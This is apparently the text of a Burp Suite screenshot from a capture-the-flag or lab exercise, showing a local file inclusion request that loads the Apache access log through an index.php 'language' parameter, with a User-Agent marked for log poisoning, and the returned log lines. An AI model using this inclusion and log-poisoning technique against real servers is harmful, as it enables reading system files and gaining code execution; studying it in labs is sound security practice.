 Go Cancel < | ▾ > | ▾ Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Apache Log Poisoning
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
<br />
<b>Notice</b>:  Undefined variable: p2 in
<b>/var/www/html/index.php</b> on line <b>51</b><br />
<p class="read-more">
<a href="#">Read More</a>
</p>
</div>
</div>
<div class="blog-card alt">
<div class="meta">
<div class="photo" style="background-image:
? < + > Type a search term 0 matches
3,602 bytes | 114 millis